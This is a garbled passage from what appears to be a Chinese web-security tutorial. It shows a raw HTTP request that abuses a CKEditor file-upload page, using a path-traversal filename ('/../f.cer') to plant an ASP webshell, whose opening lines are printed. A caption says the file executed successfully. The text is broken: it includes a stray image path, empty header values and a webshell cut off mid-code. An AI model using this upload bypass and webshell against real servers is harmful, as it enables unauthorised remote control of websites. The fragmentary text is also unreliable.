 Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:17.0) Gecko/20100101
Firefox/17.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer:
ckeditor/editor/filemanager/upload/test.html
Cookie:
ASPSESSIONIDQSQCBQQA=NNEOFIDBOJEHOGMCAMPHFCAD
Content-Type: multipart/form-data;
boundary=---------------------------114782935826962
Content-Length: 100870
-----------------------------114782935826962
Content-Disposition: form-data; name="NewFile"; filename="/../f.cer"
Content-Type: application/octet-stream
<%
server.scripttimeout=600
response.buffer=true
Response.Expires=-1
Session.Timeout=60
F4CK
Security Team
图 2-4-7
这次是解析成功了，如图 2-4-8：